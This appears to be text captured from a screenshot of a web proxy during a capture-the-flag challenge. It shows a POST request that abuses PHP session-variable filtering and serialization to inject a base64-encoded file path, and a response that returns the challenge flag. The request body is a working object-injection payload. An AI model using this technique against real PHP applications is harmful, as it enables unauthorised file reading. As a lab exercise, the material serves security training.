 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /index.php?f=show_image HTTP/1.1
2 Host: 3c5d6202-f730-430f-88b2-877479c70223.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 118
12
13 _SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=
a";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";s:2:"dd";s:1:"a";}
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 09 Apr 2022 12:50:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 43
6 Connection: close
7
8 flag{268aaa07-b01b-4681-adcf-547c65d3a2aa}
9